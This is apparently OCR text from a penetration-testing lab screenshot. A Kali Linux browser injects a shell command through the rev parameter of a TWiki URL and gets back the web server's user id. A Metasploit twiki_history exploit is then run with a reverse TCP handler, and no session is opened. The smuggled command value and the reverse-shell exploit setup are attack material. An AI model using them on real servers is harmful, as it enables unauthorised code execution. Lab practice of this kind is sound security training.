 2
15:51
TWiki . Main . WebSearch (r1.
192.168.1.40/twiki/bin/view/Main/WebSearch?rev=2|id||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > WebSearch (r1.2|id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic WebSearch . { Edit | Attach | Ref-By | Printable | Diffs | r1.8 | > | r1.7 | > | r1.6 | More }
Revision r1.2|id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is
the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.1.25:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) >
msf6 exploit(unix/webapp/twiki_history) >